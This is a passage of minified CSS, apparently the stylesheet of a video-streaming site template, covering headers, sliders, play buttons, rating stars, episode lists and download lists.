.nav-link{color:var(--ds_more_color);background-color:var(--ds_more_button);line-height:36px;height:36px;margin:4px 10px;padding:0 20px;font-size:14px;border-radius:var(--border-button);display:inline-block}.head-more-a .nav-link:hover{color:var(--ds_button_text_color);background:var(--ds_button_color)}.theme2 .logo2,.theme1 .head-b .logo1,.theme1 .logo2,.theme1 .loading1,.theme2 .loading2{display:block}.theme1 .head-b .logo2,.theme1 .head-c .logo2{display:none}.theme1 .head-c .logo1{display:block!important}.gen-btn-container{margin-left:30px}.gen-btn-container a,.title .more{height:40px;line-height:40px;padding:0 20px}.head-more .none2{display:none}.head .head-nav a,.drawer-nav a{font-weight:700}.head-search{background:var(--ds_drawer_within);padding:0 90px 0 80px}.head-search .search-input{height:40px;width:100%}.head-search .search-input-sub{position:absolute;right:-1px;top:-1px;font-size:22px;padding:0 32px}.head-search .select-name{color:var(--ds_color2);width:80px;height:100%;text-align:center;position:absolute;top:0;left:0}.wap-head{color:var(--ds_color1);padding:0 15px;line-height:48px;position:fixed;z-index:99;left:0;right:0;top:0;height:48px;font-size:16px}.wap-head .l,.wap-head .r{width:25%;height:48px;position:relative}.wap-head div .fa{display:block;width:34px;overflow:hidden;font-size:20px}.wap-head h2{font-weight:300;float:left;width:50%;text-align:center;font-size:16px;position:relative}.wap-head .r{text-align:right}.wap-head-z{height:48px}.l{float:left}.r{float:right}.completion{line-height:36px;margin-top:10px;width:100%}.completion .results{width:100%!important}.completion li{cursor:pointer}.completion strong{color:var(--ds_color3)}.pop-list-body{background:var(--ds_drawer_background);position:fixed;top:0;right:-110%;width:420px;height:100%;z-index:99991;transition:all .38s ease-in-out;padding:20px;overflow-y:scroll;opacity:0;visibility:visible}.pop-list-body.show{right:0;opacity:1}.search-hot .vod-link{height:52px!important;;line-height:52px!important}.search-hot .vod-center{font-size:15px;font-weight:700;margin-left:20px}.search-hot .vod-no-style{font-size:28px!important}.search-hot .vod-on-e-styles{font:700 22px Impact!important;margin:14px 4px 0!important}.search-hot .box{background:var(--ds_drawer_within)}.history,.wap-head,.wap-head-z{display:none}.history.check{display:block}.pop-1 .select-list{z-index:2;margin-top:6px;width:80px;position:absolute;top:50px;left:0;text-align:center;border-radius:var(--border-title);background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.pop-1 .select-list a{display:block;height:40px;line-height:40px}.head-search .select-name .fa{margin-left:6px}.pop-1 .records-list .public-list-b{border:1px solid var(--ds_color4);background:var(--ds_drawer_within)}.public-list-b{position:relative;display:inline-block;padding:0 20px;border-radius:var(--border-button);font-size:14px;width:auto;line-height:42px;height:42px;margin:0 10px 10px 0}.gen-history-list li{margin-bottom:15px}.history-a .lazy{position:relative;display:block;width:110px;height:75px;margin-right:15px}.history-a .history-r{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;line-height:initial}.gen-history ul{max-height:620px;overflow:hidden;overflow-y:auto}.play-catalog{line-height:46px;height:46px;margin-bottom:15px}.play-catalog span:before{content:"";position:absolute;left:50%;bottom:2px;width:18px;height:3px;z-index:2;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:2px}.play-catalog .on:before{background:var(--ds_color3)}.head-user-info{background-image:linear-gradient(to top,var(--ds_drawer_nav_background),transparent),url(/template/dsn2/static/img/index_user.png);height:150px;overflow:hidden;text-align:left;position:relative;width:100%;background-position:center;background-size:cover;background-blend-mode:normal;padding-top:30px;padding-bottom:15px}.head-user-info .head-user{color:hsla(0,0%,100%,.9);font-weight:700;background:rgba(255,255,255,.24);border-radius:6px;text-align:center;display:block;width:80px;height:36px;line-height:36px;position:absolute;bottom:50px;left:20px}.head-user-info .head-user:hover{color:#fff}.head-user-info .hello{color:#fff;position:absolute;bottom:26px;left:20px;font-size:14px;font-weight:700}.drawer-nav{height:-moz-calc(100% - 142px);height:-webkit-calc(100% - 150px);height:calc(100% - 150px)}.drawer-nav a{color:var(--ds_drawer_nav_clor);display:block;font-size:15px;height:42px;line-height:42px;width:100%;padding-left:10px}.drawer-nav a .fa{margin-right:8px;font-size:18px}.drawer-nav .drawer-scroll-list{height:100%;overflow:hidden;width:110%;overflow-y:auto}.h-100{height:100%!important}.slide-a,.slid-e{background-color:rgb(17,19,25)}.slide-a .slide-time-bj{position:relative;overflow:hidden;width:100%;height:100vh}.slide-time-img,.slide-time-img2,.slide-time-img3{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:-moz-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:-webkit-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:linear-gradient(to right,#0a0c0f 0,rgba(10,12,15,.1) 100%)}.slide-time-ios{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-ios:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:rgba(0,0,0,.5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px)}.slide-a .box-width{z-index:9;position:relative;color:hsla(0,0%,100%,.87)}.slide-info-type{text-transform:uppercase;letter-spacing:4px;font-weight:700;font-size:20px;line-height:20px;margin:0 0 15px 0;border-left:3px solid var(--ds_color3);padding:0 0 0 10px}.slide-info-title{font-size:62px;line-height:70px;text-transform:uppercase;font-weight:700;width:100%;margin-bottom:20px}.slide-info.cor3{margin-bottom:40px;line-height:1.6}.slide-info{width:100%;font-size:16px;margin-bottom:20px}.slide-a .button{width:160px;margin-top:40px}.slide-left{padding-right:30px}.slide-info-remarks{border-radius:var(--radius-title);display:inline-block;border:1px solid hsla(0,0%,100%,.87);padding:2px 8px;margin-right:15px;font-size:14px;line-height:26px}.slide-front-image{padding-top:51%;position:relative;display:inline-block;width:100%}.slide-front-image .lazy-p:before{content:"";width:100%;height:110%;background:#161616;opacity:.4;position:absolute;top:0;left:0}.slide-front-image .lazy-p{position:absolute;top:0;left:0}.slide-front-image a{margin:auto;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slide-front-image a span{color:hsla(0,0%,100%,.87);margin:15px 0 0 0;padding:0;font-size:24px;line-height:normal;display:flex}.playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:hsla(0,0%,100%,.87);transform:translateY(0)}.playBut .circle{stroke:hsla(0,0%,100%,.87);stroke-dasharray:650;stroke-dashoffset:650;-webkit-transition:all .5s ease-in-out;opacity:.3}.playBut:hover .circle{stroke-dashoffset:0;opacity:1}.playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:hsla(0,0%,100%,.87);animation:nudge .7s ease-in-out}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.slide-time-bj:after,.slid-e-list-box:after,.slid-f .swiper-slide:after{content:"";position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgb(17,19,25)));background:-webkit-linear-gradient(top,rgba(22,22,26,0),rgb(17,19,25) 100%);background:linear-gradient(180deg,rgba(22,22,26,0),rgb(17,19,25) 100%)}.slid-e-list-box:after{height:100px}.play-advance .topfadeInUp{width:900px;height:520px}.play-advance .mfp-iframe{width:100%;height:100%}.play-advance .mfp-close{color:hsla(0,0%,100%,.87);right:-6px;text-align:right;padding-right:6px;width:100%;font-size:28px}.slide-d .box-width{height:100%}.slide-d .hide2{width:40%;line-height:28px}.slide-d .swiper-pagination{width:100%;text-align:center;right:0;left:0}.slide-d a,.slide-d .slide-info-title:hover{color:#fff!important}.slide-title-bottom{-ms-flex-align:center!important;align-items:flex-end!important;padding-bottom:30px}.slid-f .slide-time-img2:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#221f1f;background:-moz-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:-webkit-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:linear-gradient(to right,#221f1f 0,rgba(34,31,31,.4) 100%)}.slid-f .col-xl-6{margin:auto;width:50%;position:absolute;bottom:60px;left:0;right:0;text-align:center;z-index:2;color:#fff}.slid-f .playBut{display:flex;text-align:center;justify-content:center;align-items:center;margin:0 0 130px;-webkit-transition:all .5s ease}.slid-f .playBut svg{height:90px;width:90px;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px;overflow:hidden;vertical-align:middle}.slid-f .playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.slid-f .playBut .circle{stroke:#fff;stroke-dasharray:0;stroke-dashoffset:0;-webkit-transition:all .5s ease-in-out;opacity:1}.slid-f .playBut span{color:#fff;margin:0 0 0 15px;padding:0;font-size:24px;line-height:normal}.slid-f .playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff;animation:nudge .7s ease-in-out}.slid-f .playBut:hover .circle{opacity:1;stroke-dasharray:10;stroke-dashoffset:10}.slid-f .slide-info{color:hsla(0,0%,100%,.8);line-height:1.5}.slid-f .gen-meta-after-title{margin:5px 0 15px;padding:0;display:flex;align-items:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;justify-content:center}.slid-f .gen-meta-after-title li{list-style:none;color:#fff;margin:10px 0 0 20px;padding:0 0 0 20px;font-size:16px;line-height:normal;display:flex;float:left;align-items:center;position:relative}.slid-f .uid:before{content:"";position:absolute;top:50%;margin-top:-2px;left:-2px;height:4px;width:4px;display:inline-block;background:#fff;opacity:.8;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.slid-f .gen-meta-after-title li:first-child{margin-left:0;padding-left:0}.slid-f .b-c{border-radius:var(--border-button);font-size:12px;padding:2px 8px}.slid-f .swiper-slide{position:relative;width:100%;height:100vh}.slid-f .lank{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.slide-c .slide-time-bj{height:842px}.slid-e{overflow:hidden;background-size:cover;background-position:center;background-repeat:no-repeat}.slid-e-list-box{width:100%;height:0;padding-top:34%}.iDmKMm{position:absolute;width:100%;top:0;left:0;height:100%;background-color:#191817;opacity:1;transition:opacity .3s ease-in-out 0s}.slid-e-top{-webkit-mask-image:url(../img/m/promo-overlay-large-1.svg),url(../img/m/promo-overlay-large-2.svg);-webkit-mask-composite:source-in,source-over;-webkit-mask-size:100%;position:absolute;width:100%;height:100%;overflow:hidden;z-index:-1;top:0;left:0}.slid-e-top::after{content:" ";position:absolute;top:0;left:0;width:100%;height:100px;background:linear-gradient(rgba(25,24,23,.667),transparent)}.slid-e-video{opacity:0;position:absolute;height:100%;width:100%;top:0;left:0;display:none}.slid-e-video .preview{height:100%;width:100%;object-fit:cover}.slid-e-bj{pointer-events:none;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s;opacity:1;visibility:visible}.w-100{width:100%}.slid-e-bottom{z-index:2;position:absolute;bottom:20px;left:0;color:#fff}.slid-e-type{border-top-right-radius:6px;border-bottom-left-radius:6px;font-size:14px;font-weight:700;padding:6px 10px;margin-bottom:10px;display:inline-block}.slid-e .slide-info{color:hsla(0,0%,100%,.87);line-height:22px;max-width:720px}.slid-e .slid-e-bnt a{border-radius:var(--border-button);color:#fff;box-sizing:border-box;margin:0 4px;display:inline-block;height:40px;line-height:40px;padding:0 20px;text-shadow:rgb(0 0 0 / 30%) 0 0 10px;font-weight:700}.slid-e .tim-bj{background:linear-gradient(rgba(173,173,173,.4) 0,rgba(165,165,165,.4) 80%,rgba(196,196,196,.4) 100%)}.v-show{opacity:1;display:block}.v-hidden{opacity:0;display:none}@media (max-width:1934px){.slide-info-title{font-size:48px;line-height:50px}.slide-info.cor3{margin-bottom:20px}.slide-a .button{width:146px;margin-top:25px}}@media (max-width:1200px){.slide-left{padding-right:0}.slide-time-list .col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-a .slide-time-bj{height:auto}.slide-front-image{margin-top:120px}.slide-time-list .slide-left{margin:40px 0}}@media (max-width:767px){.slide-a .slide-time-bj{padding:0 12px}.slide-a .box-width{padding:0}.slide-a .button{font-size:14px;width:120px;margin-top:0}.slide-info{margin-bottom:10px;width:100%;font-size:14px}.slide-info.cor3{margin-bottom:10px}.slide-info-type{font-size:12px;line-height:15px;margin:0 0 10px 0}.slide-info-title{margin-bottom:4px;font-size:20px;line-height:22px}.slide-info-remarks{margin-right:8px;font-size:12px;line-height:20px}.slide-front-image{margin-top:80px}.header-wap-nav2 .slide-front-image{margin-top:110px}.slide-front-image a span{font-size:16px;margin:0}.slide-front-image svg{width:60px;height:60px}.theme1 .slide-time-bj{overflow:hidden}.slide-d .slide-time-bj{padding-top:64%;height:0}.slide-d .box-width{position:absolute;bottom:10px;left:12px;right:12px;height:auto;width:auto}.slide-d .box-width .slide-info.hide,.slide-d .large-r,.slide-d .large-l{display:none}.slide-d .slide-info{margin-bottom:10px}.slide-d .hide2{width:100%;line-height:1.4;font-size:14px}.slide-d .swiper-pagination{bottom:6px}.slide-d .button{display:none}.slid-f .swiper-slide{padding-top:100%;height:0}.slid-f .gen-meta-after-title li{margin:0 0 0 20px}.slid-f .gen-meta-after-title{margin:5px 0 10px}.slid-f .col-xl-6{width:auto;bottom:0;left:12px;right:12px}.slid-f .playBut{margin:0 0 40px}.slid-f .playBut svg{height:42px;width:42px}.slid-f .playBut span{font-size:16px}.slid-f .swiper-slide:after{height:60%}.slid-f .slide-time-img2:before{background:0 0}.slid-e-list-box{padding-top:90%}.slid-e-top{-webkit-mask-composite:source-in,source-over;-webkit-mask-size:cover}.slid-e .slid-e-bnt .right{display:none}.slid-e-type{font-size:11px;padding:4px 6px;margin-bottom:5px}}@media (max-width:600px){.slide-time-list .slide-left{margin:20px 0 0 0}.theme1 .slide-time-list .slide-left{margin:20px 0}}@media (min-width:768px) and (max-width:1200px){.slide-info-title{margin-bottom:10px;font-size:30px;line-height:40px}.slide-info-type{font-size:16px;line-height:18px;margin:0 0 5px 0;padding:0 0 0 10px}.slide-info{font-size:15px;margin-bottom:10px}.slide-d .hide2{line-height:1.5;font-size:15px}.vod_slide_d .slide-time-bj{height:auto!important}.slid-f .playBut{margin:0 0 60px}.slid-f .playBut svg{height:60px;width:60px}.slid-f .playBut span{font-size:20px}.slide-c .slide-time-bj{height:480px}.slid-e-list-box{padding-top:46%}.slid-e-type{font-size:12px;padding:5px 8px;margin-bottom:2px}}@media (min-width:1201px) and (max-width:1329px){.slide-c .slide-time-bj{height:580px}}@media (min-width:1330px) and (max-width:1440px){.slide-c .slide-time-bj{height:620px}}@media (min-width:1441px) and (max-width:1691px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1692px) and (max-width:1934px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1201px) and (max-width:1934px){.slid-e-list-box{padding-top:38%}}.title{align-items:center}.title .title-h{font-weight:700;font-size:28px;font-style:normal;line-height:36px}.slide-title{color:hsla(0,0%,100%,.87)!important;margin-bottom:6px!important}.title-m{max-width:100%;margin-top:20px;padding-bottom:15px;line-height:18px}.title-m .function{font-size:14px}.title-m h5{font-size:18px;font-weight:700}.tab-l{position:absolute;bottom:0;left:0;width:100%}.tab-l a{position:relative;height:33px;font-size:16px;margin-right:40px}.tab-l .selected:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:2px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.public-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9;opacity:0}.public-play i{text-transform:uppercase;position:relative;font-weight:400;background:var(--ds_color3);color:hsla(0,0%,100%,.87);font-size:16px;vertical-align:middle;border:none;overflow:hidden;padding:0;width:60px;height:60px;opacity:0;display:inline-block;line-height:60px;text-align:center;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.public-list-bj .public-list-exp:before{content:"";opacity:0;z-index:9;position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background:#0b101766}.public-list-box:hover .public-list-bj .public-list-exp:before,.public-list-box:hover .public-play,.public-list-box:hover .public-play i{opacity:1}.gen-movie-img{-webkit-transform:scale(1);transform:scale(1)}.public-list-box:hover .gen-movie-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.public-r{margin-right:-26px}.public-height{height:52px!important}.public-prt{display:block;height:22px;line-height:22px;font-size:12px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87)}.public-prt1{max-width:90%;padding:0 6px;right:6px;top:6px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87);border-radius:var(--radius-title)}.public-prt{top:0;right:0;padding:0 8px;border-radius:0 var(--radius-title)}.public-bg{display:block;border-radius:0 0 var(--radius-title) var(--radius-title);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.4) 100%) no-repeat;position:absolute;bottom:-4px;left:0;width:100%;height:50%}.public-list-box{margin-bottom:30px;margin-top:18px;padding-right:26px}.public-list-div{height:0;overflow:hidden;border-radius:var(--radius-title);position:relative}.public-list-exp{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.public-list-prb{max-width:90%;right:12px;bottom:5px;position:absolute;color:hsla(0,0%,100%,.87);z-index:1}.public-list-prb i{color:var(--ds_color3);margin-right:4px;font-weight:700}.public-list-button{position:relative;padding-top:8px}.public-list-button .time-title{line-height:26px;display:block;height:26px}.public-list-subtitle{margin-top:5px;height:20px;line-height:20px}.public-pic-b,.public-pic-c,.public-pic-d{width:12.49999%}.public-pic-a{width:14.277777777%}.public-pic-b .public-list-div,.public-pic-g-b .public-list-div{padding-top:135.74%}.public-pic-d .public-list-div,.public-pic-e .public-list-div{padding-top:100%}.public-pic-a .public-list-div,.public-pic-c .public-list-div,.public-pic-f .public-list-div,.public-pic-g-a .public-list-div{padding-top:62%}.public-pic-e{width:10%}.public-pic-f{width:19.9888888%}.diy-center2 .public-list-button,.diy-center2 .time-title{text-align:center}.bj-100{width:100%;height:50%;position:absolute;bottom:0;left:0;background-image:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 50%,rgb(0,0,0) 100%)}.actor-name{color:hsla(0,0%,100%,.9);position:absolute;text-align:center;bottom:10px;left:10px;right:10px;font-size:16px}.actor-new{overflow:hidden}.actor-new .lazy:hover:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.br-100{border-radius:100%}.live-tag{background:#1f69ff;background:rgba(31,105,255,.8)}.link a{margin-right:15px;margin-bottom:15px;font-size:16px}.ec-tutu{position:relative}.ec-tutu a{position:relative;display:block;width:100%}.ec-tutu .radius{display:block;width:100%}.ec-tutu .this-adicon{position:absolute;right:5px;bottom:5px;width:38px;height:22px;margin-right:3px;z-index:8;vertical-align:middle;background-image:url([data-uri]);background-size:cover}.ec-tutu img{width:100%;border-radius:var(--radius-title)}.plist-body .tutu-margins{margin-top:20px!important}.player-right .ec-tutu{width:100%;margin:0;padding:0}.title-bottom{padding:15px 15px;opacity:1;width:100%;position:absolute;bottom:0;left:0;z-index:9}.title-bottom h1{font-size:18px;line-height:28px;white-space:nowrap;text-overflow:ellipsis}.title-bottom p{display:inline-block;margin-top:4px;font-size:12px;color:#dfdfdf}.ec-tutu-double{align-items:flex-end}.week-bj{position:absolute;width:68px;height:40px;z-index:0;top:0;transition:all .3s ease-in-out}.week-1{left:0}.week-2{left:68px}.week-3{left:136px}.week-4{left:204px}.week-5{left:272px}.week-6{left:340px}.week-7{left:408px}.week-select{margin-left:20px}.week-select a{height:40px;line-height:40px;padding:0 20px;display:block;z-index:1}.week-diy .week-bj,.week-diy .week-select,.week-diy .week-select a{height:30px;line-height:30px}.week-diy .week-select{margin-top:5px;background-color:transparent!important}.week-diy .week-bj{border-radius:20px}.week-select .tim{color:var(--ds_button_text_color)}@media (max-width:767px){.week-select .tim,.week-select .tim:hover{color:var(--ds_color3)!important}.week-title{display:block}.week-select{margin-left:0;justify-content:space-between;background-color:transparent!important}.week-select a{padding:0}.week-select .b-c{display:none}.week-diy .title-left{display:block;width:auto;height:70px}.week-diy .week-select{position:absolute;bottom:0;left:0;width:100%}.week-diy .title-right{position:absolute;right:0;top:0}}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px;padding-right:15px}.ec-casc-list .nav-dt a{background-color:var(--ds_color3);color:#fff;font-weight:700}.ec-casc-list .nav-dt a:hover{color:#fff!important}.ec-casc-list li{margin-right:4px;width:auto!important}.ec-casc-list .swiper-wrapper{position:static;margin:10px 0!important}.ec-casc-list li a{display:inline-block;margin:0 6px;padding:0 10px;border-radius:var(--radius-title);line-height:36px;height:36px;font-size:15px}.ec-casc-list li i{color:#999;font-size:12px}.ec-casc-list li:first-child{margin-left:40px}.filter-reselect{position:absolute;top:0;right:0;width:60px;text-align:right;height:36px;line-height:36px}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px}.ec-casc-list .filter-text::after{right:-10px;left:-15px;position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" "}.site-tabs{display:flex;justify-content:space-around;margin-bottom:15px}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.site-tabs a{position:relative;padding-bottom:10px;font-weight:700;font-size:16px;line-height:28px}.site-tabs .active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";background:var(--ds_color3)}.site-tabs .active{color:var(--ds_color3)}.page-whole{line-height:22px}.page-whole .page-btn a{display:inline-block;margin-left:2px;width:22px;border-radius:var(--radius-title);text-align:center;line-height:20px}.page-whole .disad,.Pg{cursor:not-allowed;pointer-events:none;opacity:.5}.mac_pages li a{display:block;height:32px;line-height:32px;margin:2px}.share-url{word-wrap:break-word;border-radius:var(--radius-title);display:block;width:100%;background-color:var(--ds_drawer_within);margin:20px 0;padding:15px;line-height:1.5;font-weight:700}.share-copy{margin:10px auto 0;width:100%;line-height:36px;display:block;color:hsla(0,0%,100%,.87)}.player-news{font-size:15px;transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:18px;left:8px;border-radius:var(--radius-title);z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0) blur(6px);-webkit-backdrop-filter:saturate(100%) blur(6px)}.player-news .news-list{color:hsla(0,0%,100%,.87);line-height:40px;padding-left:20px;height:40px;overflow:hidden;position:relative}.player-news .news-list i{font-size:14px;padding:0 5px;margin-right:9px;border-radius:2px;height:40px}.player-news-off{z-index:1;cursor:pointer;position:absolute;right:20px;top:14px}.pages{margin-bottom:20px;text-align:center}.pages .page-tip{padding:10px 0}.pages .page-link{display:inline-block;margin-bottom:10px;margin-left:6px;padding:0 20px;height:40px;border-radius:var(--radius-title);line-height:40px}.vod-detail{padding-top:40px}.vod-detail .detail-pic{width:280px;height:392px;margin-right:30px}.vod-detail .detail-get-bnt{position:absolute;bottom:0}.vod-detail .vod-detail-bnt .button{margin-right:15px;width:120px}.vod-detail .detail-get-box{color:var(--ds_color1)!important;margin-right:15px;padding:0 20px}@media (min-width:768px) and (max-width:1200px){.vod-detail .slide-info{margin-bottom:14px}}.vod-detail .public-list-box{margin-top:0}.vod-tag{line-height:1.5}.play-score{cursor:pointer}.play-score .fraction{color:#ffac2d;float:left;height:32px;font-weight:700;font-size:32px;line-height:32px}.play-score .score-title{margin:0 15px;line-height:20px}.play-score .text-site{font-weight:700;font-size:15px}.play-score .rating-s li{float:left;overflow:hidden;padding:0;width:10px;height:10px;background:url(../img/m/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin:0 4px 0 0}.play-score .rating-s .active{background:url(../img/m/rating.svg) 0 -10px no-repeat;background-size:cover}.play-score .douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;margin:6px 0 6px 15px}.play-score .douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#dc6b82;color:hsla(0,0%,100%,.87);vertical-align:top;text-align:center;font-size:12px}#rating{text-align:center;padding:28px 0}#rating .rating-s .active{background:url(../img/m/rating.svg) 0 -28px no-repeat;background-size:cover}#rating .rating-s li{width:28px;height:28px;text-indent:-60px}#rating .rating-s{display:inline-block}.vod-news .title-tab a{font-size:14px;padding:0 14px;line-height:36px;text-align:center;display:block;box-sizing:border-box;height:36px;margin-right:20px;cursor:pointer}.vod-news .title-tab .selected{font-weight:700;background:var(--ds_button_color)!important;color:var(--ds_button_text_color)!important}.vod-news .text{color:rgb(169,169,172)}.plot-detail-list .swiper-slide{width:260px!important;margin-right:10px;background-color:rgba(255,255,255,.05);transition:all .1s ease-out 0s;padding:15px}.theme1 .plot-detail-list .swiper-slide{background-color:rgba(30,35,42,.05)}.plot-detail-list .fa{display:block;padding:12px 12px 0;line-height:24px;overflow:hidden;font-size:32px;opacity:.4}.plot-detail-list .desc_txt{display:block;margin:6px 12px 10px;height:42px;line-height:18px;font-size:14px;font-weight:400;overflow:hidden}.plot-detail-list a{display:block;color:hsla(0,0%,100%,.87);background-color:rgba(11,13,18,.8);transition:all .1s ease-out 0s,transform .2s cubic-bezier(.34,1.56,.64,1) 0s;will-change:transform;width:60px;height:30px;line-height:30px;text-align:center;border-radius:15px;font-weight:700}.play-details-top .this-pic{width:110px;height:146px;margin-right:10px}.play-details-top .this-title{font-size:16px;line-height:1.2;margin-top:6px;font-weight:700}.play-details-top p{margin:10px 0;line-height:1.4}.play-details-top .bj3{width:80px;margin-top:20px;height:36px;line-height:36px;font-size:12px;display:block;text-align:center}.star-works .star-works-top:after{content:"";display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:10px}.star-works .star-works-top:after{border-bottom:1px solid var(--ds_color4)}.star-active .star-works-box{background-color:var(--ds_color3)}.star-active .star-works-box a,.star-active .star-works-box a:hover{color:hsla(0,0%,100%,.87)!important}.star-active .star-works-arrow{position:absolute;bottom:-31px;left:50%;margin-left:-7px;width:14px;height:14px;background-color:var(--ds_color3);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:9}.star-active:after{content:"";display:inline-block;width:100%;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.1)),color-stop(50%,var(--ds_color3)),to(hsla(0,0%,100%,.1)));background-image:-o-linear-gradient(left,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));background-image:linear-gradient(90deg,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));position:absolute;bottom:-25px;left:0}.star-active .star-works-arrow:after{content:"";position:absolute;left:2px;top:2px;width:14px;height:14px;-webkit-transform:skew(-15deg,-15deg);-ms-transform:skew(-15deg,-15deg);transform:skew(-15deg,-15deg)}.star-active .star-works-arrow:after{background-color:var(--ds_color5)}.star-works-box{position:relative;padding:6px 0 6px 58px;height:60px;border-radius:64px;cursor:pointer}.star-works-box .lazy{position:absolute;left:8px;top:8px;background-size:cover;display:block;width:44px;height:44px;border-radius:50%;padding:2px;background-color:hsla(0,0%,100%,.6)}.star-works-box .title{display:inline-block;text-align:center;height:48px;line-height:48px;font-size:16px;width:80%}.star-works .public-list-box{margin-bottom:26px}.vod-list-actor-page{position:absolute;top:-27px;right:28px;font-size:20px}.vod-list-page .swiper-button-prev{left:0;border-radius:0 26px 26px 0}.vod-list-page .swiper-button-next{right:26px;border-radius:26px 0 0 26px}.vod-list-page a{font-size:18px;width:26px;height:44px;text-align:center;top:50%;margin-top:-44px;position:absolute;z-index:20;cursor:pointer;background-color:rgba(0,0,0,0.7);color:#fff}.vod-list-page .fa{line-height:44px;font-size:14px;position:absolute}.vod-list-page .swiper-button-prev .fa{left:1px}.vod-list-page .swiper-button-next .fa{right:1px}.vod-list-page .swiper-button-disabled{display:none}.anthology-tab{width:100%;overflow:hidden}.anthology-tab a{text-align:center;cursor:pointer;height:40px;line-height:40px;padding-right:16px;position:relative;display:inline-block;float:left;font-size:15px;width:auto!important;font-weight:700}.anthology-tab a.on:after,.player-right .switch-button .selected:after{content:" ";position:absolute;left:50%;margin-left:-26%;width:40%;bottom:0;height:2px;background:var(--ds_color3);border-radius:2px;z-index:999}.badge{background-color:rgba(83,109,230,.18);display:inline-block;padding:2px 4px;margin-left:4px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.anthology-list-play{overflow-y:auto;overflow-x:hidden;max-height:282px;margin-right:-8px}.anthology-list-play li{position:relative;display:inline-block;width:calc(10% - 8px);height:50px;line-height:50px;border-radius:var(--radius-title);font-size:14px;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}.anthology-list-play li a{position:relative;padding:0 18px;display:block;width:100%;height:100%}.anthology-list-play li a:visited{color:#999}.anthology-list-play li.on{font-weight:700}.anthology-list-dow .download-li{position:relative;padding-bottom:15px}.anthology-list-dow .left{line-height:22px;font-weight:700;display:block;margin-left:28px}.anthology-list-dow .ds-shipinwenjian{position:absolute;left:0;top:0;font-size:20px}.anthology-list-dow .download-bnt{margin-top:8px}.anthology-list-dow .CopyUel{padding:0 